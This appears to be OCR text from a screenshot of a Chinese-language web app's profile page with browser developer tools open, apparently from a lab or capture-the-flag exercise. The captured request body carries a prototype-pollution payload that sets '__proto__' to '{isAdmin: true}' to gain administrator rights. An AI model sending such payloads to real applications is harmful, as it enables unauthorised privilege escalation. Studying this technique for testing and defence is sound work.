 首页 | 个人资料 | 登出 (duan) | 管理员面板
duan 的个人资料
当前设置:
元素 源代码/来源 控制台 网络 性能 内存 应用 Lighthouse HackBar
保留日志 停用缓存 已停用节流模式
过滤 反转 更多过滤条件 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1,000 ms 1,100 ms 1,200 ms 1,300
名称
标头 载荷 预览 响应 启动器 时间 Cookie
update
profile
style.css
normalize.css
blueprint.css
blueprint-select.css
请求载荷 查看源代码
{settings: {theme: "123", language: "123", __proto__: {isAdmin: true}}}
settings: {theme: "123", language: "123", __proto__: {isAdmin: true}}